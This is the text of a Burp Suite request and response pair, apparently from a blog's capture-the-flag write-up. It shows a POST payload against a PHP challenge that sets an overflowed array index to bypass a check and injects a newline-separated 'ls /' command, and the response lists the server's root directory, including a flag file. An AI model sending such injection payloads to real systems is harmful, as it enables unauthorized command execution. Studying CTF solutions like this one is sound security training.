 Send Cancel < | ▼ > | ▼ Target: http://220.249.52.134:46447
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 220.249.52.134:46447
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=b4ca8b9c1543c40d4d2fbfdbf03526da
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 50
13
14 stuff[4294967296]=admin&stuff[1]=user&num=1%0als /
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Thu, 14 Jan 2021 13:38:35 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 111
8
9 my favorite num is:1
10 bin
11 boot
12 dev
13 etc
14 flag
15 home
16 lib
17 lib64
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 sys
27 tmp
28 usr
29 var
30
https://blog.csdn.net/weixin_45253216